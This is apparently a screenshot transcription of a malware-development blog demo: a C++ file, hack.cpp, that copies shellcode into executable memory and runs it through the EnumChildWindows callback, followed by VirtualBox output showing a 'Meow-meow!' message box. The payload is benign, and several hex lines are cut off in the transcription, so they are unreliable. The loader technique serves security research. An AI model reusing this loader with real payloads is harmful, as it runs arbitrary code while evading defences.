 1 /*¬
2 * hack.cpp - run shellcode via EnumChildWindows. C++ implementation¬
3 * @cocomelonc¬
4 * https://cocomelonc.github.io/¬
5 */¬
6 #include <windows.h>¬
7 ¬
8 unsigned char my_payload[] =¬
9 // 64-bit meow-meow messagebox¬
10 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"¬
11 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48
12 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e
13 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48
14 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41
15 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b
16 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85
17 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b
18 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34
19 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9
20 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08
21 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0
22 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0
23 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59
24 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff
25 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff
26 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01
27 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41
28 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba
29 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a
30 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41
31 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21
32 "\x2e\x2e\x5e\x3d\x00";¬
33 ¬
34 int main(int argc, char* argv[]) {¬
35 LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);¬
36 RtlMoveMemory(mem, my_payload, sizeof(my_payload));¬
37 EnumChildWindows(NULL, (WNDENUMPROC)mem, NULL);¬
38 return 0;¬
39 }¬
NORMAL hack.cpp
"hack.cpp" 39L, 1820C written
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-07-13-malware-injection-21> .\hack.exe
=^..^=
Meow-meow!
OK
9:52 AM
7/14/2022
1
Right Ctrl